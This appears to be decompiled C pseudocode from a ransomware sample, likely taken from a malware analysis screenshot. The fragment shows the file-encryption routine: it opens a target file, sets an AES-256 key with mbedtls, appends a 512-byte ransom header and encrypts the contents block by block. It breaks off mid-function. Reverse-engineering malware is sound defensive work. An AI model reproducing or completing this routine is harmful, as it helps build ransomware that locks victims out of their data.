 if ( a1 )
{
v10 = strlen(s) + 277;
v2 = alloca(16 * ((v10 + 23LL) / 0x10uLL));
dest = (16 * ((&s + 7) >> 4));
if ( dest )
{
strcpy(dest, s);
strcat(dest, ".");
v3 = rand();
sprintf(src, "-%08x", v3);
strcat(dest, src);
if ( fsize(dest) == -1 )
{
stream = fopen64(s, "r+");
if ( stream )
{
v9 = fsize(s);
if ( v9 )
{
if ( v9 > 15 )
{
mbedtls_aes_init(aes_ctx);
pthread_mutex_lock(&csPreData);
qmemcpy(ptr, &g_RansomHeader, 0x200uLL);
mbedtls_aes_setkey_enc(aes_ctx, &g_KeyAES, 256LL);
pthread_mutex_unlock(&csPreData);
if ( !fseek(stream, 0LL, SEEK_END)
&& fwrite(ptr, 1uLL, 0x200uLL, stream)
&& !fseek(stream, -512 - v9, 1)
&& ProcessFileHandleWithLogic(stream, aes_ctx, a2, v9, CryptOneBlock) )
{
v13 = 1;
}